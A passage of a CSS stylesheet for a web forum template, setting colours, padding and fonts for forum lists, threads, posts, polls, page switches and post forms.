.gTableBody {padding:2px;background:#ecefda;}
.gTableBody1 {padding:2px;background:#FFFFFF;}
.gTableBottom {padding:2px;background:#ecefda;}
.gTableLeft {padding:2px;background:#ecefda;font-weight:bold;color:#6E6E6E}
.gTableRight {padding:2px;background:#ecefda}
.gTableError {padding:2px;background:#ecefda;color:#FF0000;}
/* ------------------------ */

/* Forums Styles */
.forumNameTd,.forumLastPostTd {padding:2px;background:#FFFFFF}
.forumIcoTd,.forumThreadTd,.forumPostTd {padding:2px;background:#ecefda}
.forumLastPostTd,.forumArchive {padding:2px;font-size:9pt;}

a.catLink:link {text-decoration:none; color:#DDFF9E;}
a.catLink:visited {text-decoration:none; color:#DDFF9E;}
a.catLink:hover {text-decoration:underline; color:#FFFFFF;}
a.catLink:active {text-decoration:underline; color:#DDFF9E;}

.lastPostGuest,.lastPostUser,.threadAuthor {font-weight:bold}
.archivedForum{font-size:9pt;color:#FF0000;font-weight:bold;}
/* ------------- */

/* forum Titles & other */
.forum {font-weight:bold;font-size:9pt;}
.forumDescr,.forumModer {color:#858585;font-size:9pt;}
.forumViewed {font-size:9px;}
a.forum:link, a.lastPostUserLink:link, a.forumLastPostLink:link, a.threadAuthorLink:link {text-decoration:none; color:#6E6E6E;}
a.forum:visited, a.lastPostUserLink:visited, a.forumLastPostLink:visited, a.threadAuthorLink:visited {text-decoration:none; color:#6E6E6E;}
a.forum:hover, a.lastPostUserLink:hover, a.forumLastPostLink:hover, a.threadAuthorLink:hover {text-decoration:underline; color:#909090;}
a.forum:active, a.lastPostUserLink:active, a.forumLastPostLink:active, a.threadAuthorLink:active {text-decoration:underline; color:#6E6E6E;}
/* -------------------- */

/* forum Navigation Bar */
.forumNamesBar {font-weight:bold;font-size:9pt;}
.forumBarKw {font-weight:normal;}
a.forumBarA:link {text-decoration:none; color:#000000;}
a.forumBarA:visited {text-decoration:none; color:#000000;}
a.forumBarA:hover {text-decoration:none; color:#6E6E6E;}
a.forumBarA:active {text-decoration:underline; color:#6E6E6E;}
/* -------------------- */

/* forum Fast Navigation Blocks */
.fastNav,.fastSearch,.fastLoginForm {font-size:9pt;}
/* ---------------------------- */

/* forum Fast Navigation Menu */
.fastNavMain {background:#DADADA;}
.fastNavCat {background:#EFEFEF;}
.fastNavCatA {background:#EFEFEF;color:#0000FF}
.fastNavForumA {color:#0000FF}
/* -------------------------- */

/* forum Page switches */
.switches {background:#DBDCBE;}
.pagesInfo {background:#FFFFFF;padding-right:10px;font-size:9pt;}
.switch {background:#FFFFFF;width:15px;font-size:9pt;}
.switchActive {background:#E9EBA2;font-weight:bold;color:#6E6E6E;width:15px}
a.switchDigit:link,a.switchBack:link,a.switchNext:link {text-decoration:none; color:#000000;}
a.switchDigit:visited,a.switchBack:visited,a.switchNext:visited {text-decoration:none; color:#000000;}
a.switchDigit:hover,a.switchBack:hover,a.switchNext:hover {text-decoration:underline; color:#FF0000;}
a.switchDigit:active,a.switchBack:active,a.switchNext:active {text-decoration:underline; color:#FF0000;}
/* ------------------- */

/* forum Threads Style */
.threadNametd,.threadAuthTd,.threadLastPostTd {padding:2px;padding:2px;background:#FFFFFF}
.threadIcoTd,.threadPostTd,.threadViewTd {padding:2px;background:#ecefda}
.threadLastPostTd {padding:2px;font-size:9pt;}
.threadDescr {color:#858585;font-size:9pt;}
.threadNoticeLink {font-weight:bold;}
.threadsType {padding:2px;background:#FCFF7C;height:20px;font-weight:bold;font-size:9pt;color:#000000;padding-left:40px; }
.threadsDetails {padding:2px;background:#D9DC82;height:20px;color:#6E6E6E;}
.forumOnlineBar {padding:2px;background:#D9DC82;height:20px;color:#6E6E6E;}

a.threadPinnedLink:link {text-decoration:none; color:#0000FF;}
a.threadPinnedLink:visited {text-decoration:none; color:#0000FF;}
a.threadPinnedLink:hover {text-decoration:none; color:#FF0000;}
a.threadPinnedLink:active {text-decoration:underline; color:#FF0000;}

a.threadLink:link {text-decoration:none; color:#6E6E6E;}
a.threadLink:visited {text-decoration:none; color:#6E6E6E;}
a.threadLink:hover {text-decoration:underline; color:#000000;}
a.threadLink:active {text-decoration:underline; color:#000000;}

.postpSwithces {font-size:9pt;}
.thDescr {font-weight:normal;}
.threadFrmBlock {font-size:9pt;text-align:right;}
/* ------------------- */

/* forum Posts View */
.postTable {}
.postPoll {background:#ecefda;text-align:center;}
.postFirst {background:#ecefda;border-bottom:3px solid #787878;}
.postRest1 {background:#ecefda;}
.postRest2 {background:#ecefda;}
.postSeparator {height:3px;background:#FCFF7C;}

.postTdTop {background:#D9DC82;}
.postBottom {background:#E9EBA2;height:20px}
.postUser {font-weight:bold;}
.postTdInfo {text-align:center;padding:5px;}
.postRankName {margin-top:5px;}
.postRankIco {margin-bottom:5px;margin-bottom:5px;}
.reputation {margin-top:5px;}
.signatureHr {margin-top:20px;color:#787878;}
.posttdMessage {padding:5px;background:#FFFFFF;}

.pollQuestion {text-align:center;font-weight:bold;} 
.pollButtons,.pollTotal {text-align:center;}
.pollSubmitBut,.pollreSultsBut {width:140px;font-size:9pt;}
.pollSubmit {font-weight:bold;}
.pollEnd {text-align:center;height:30px;}

.codeMessage {background:#FFFFFF;font-size:9px;}
.quoteMessage {background:#FFFFFF;font-size:9px;}

.signatureView {font-size:9pt;} 
.edited {padding-top:30px;font-size:9pt;text-align:right;color:gray;}
.editedBy {font-weight:bold;font-size:10pt;}

.statusBlock {padding-top:3px;}
.statusOnline {color:#0000FF;}
.statusOffline {color:#FF0000;}
/* ------------------ */

/* forum AllInOne Fast Add */
.newThreadBlock {background: #F9F9F9;border: 1px solid #B2B2B2;}
.newPollBlock {background: #F9F9F9;border: 1px solid #B2B2B2;}
.newThreadItem {padding: 0 0 0 8px; background: url('/.s/t/824/11.gif') no-repeat 0px 4px;}
.newPollItem {padding: 0 0 0 8px; background: url('/.s/t/824/11.gif') no-repeat 0px 4px;}
/* ----------------------- */

/* forum Post Form */
.loginButton, .pollBut, .searchSbmFl, .commSbmFl, .signButton {font-size:9pt;background:url('/.s/t/824/10.gif') #87A303;border:1px outset #6E6E6E;}
.searchQueryFl {width:200px !important;}

.codeButtons {font-size:9pt;background:url('/.s/t/824/10.gif') #87A303;border:1px outset #6E6E6E;}
.codeCloseAll {font-size:9pt; color:#6E6E6E;font-weight:bold;background:url('/.s/t/824/10.gif') #87A303;border:1px solid #6E6E6E;}
.postNameFl,.postDescrFl {background:#FCFCFC;border:1px solid #6E6E6E;width:400px}
.postPollFl,.postQuestionFl {background:#FCFCFC;border:1px solid #6E6E6E;width:400px}
.postResultFl {background:#FCFCFC;border:1px solid #6E6E6E;width:50px}
.postAnswerFl {background:#FCFCFC;border:1px solid #6E6E6E;width:300px}
.postTextFl {background:#FCFCFC;border:1px solid #6E6E6E;width:550px;height:150px}
.postUserFl {background:#FCFCFC;border:1px solid #6E6E6E;width:300px}

.pollHelp {font-weight:normal;font-size:9pt;padding-top:3px;}
.smilesPart {padding-top:5px;text-align:center}
/* ----------------- */

/* ====== forum End ====== */